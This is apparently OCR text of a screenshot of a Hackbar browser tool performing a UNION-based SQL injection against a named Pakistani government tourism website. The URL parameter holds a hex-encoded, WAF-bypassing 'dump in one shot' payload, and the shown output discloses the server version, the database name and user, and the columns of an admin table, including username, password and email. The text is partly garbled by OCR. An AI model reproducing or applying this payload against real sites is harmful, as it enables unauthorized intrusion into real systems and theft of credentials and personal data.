 Cyberfox
Tourism Development Corporat...
www.tdcp.gop.pk/page.php?pid=-267' Union Select 1,2,concat/*!(unhex(hex(concat/*!(0x3c2f6469763e3c2f696d673e3c2f6
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
(0x3c666f6e7420636f6c6f723d707572706c652073697a653d333e,0x3c62723e,0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@r:=@r%2b1, 2,
0x30),0x2e203c2f666f6e743e,@tbl:=table_name,0x203c666f6e7420636f6c6f723d677265656e3e3a3a204461746162617365203a3a203c666f6e7420636f6c6f723d626c61636b3e28,database(),0x293c2f666f6e743e3c2f666f6e743e,0x3c2f666f6e7
43e,0x3c62723e),
0x00),0x3c666f6e7420636f6c6f723d626c61636b3e,LPAD(@running_number:=@running_number%2b1,3,0x30),0x2e20,0x3c2f666f6e743e,0x3c666f6e7420636f6c6f723d7265643e,column_name,0x3c2f666f6e743e))))x)))))*/,4,5,6,7,8,9 -- -
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
:: Ali Khan (AkDk) Dump In One Shot Query (WAF Bypassed :- v 1.0)
MySQL Version :: 10.2.39-MariaDB~ MariaDB Server
Primary Database :: tdcpgop_shtdcpdb
Database User :: tdcpgop_shtdcpu@localhost
01. admin :: Database :: (tdcpgop_shtdcpdb)
001. id
002. username
003. password
004. email
005. first_name
006. last_name
007. phone
008. fax
009. cell
010. cell2
011. address
012. city
013. zip
014. state
015. country
016. admin_type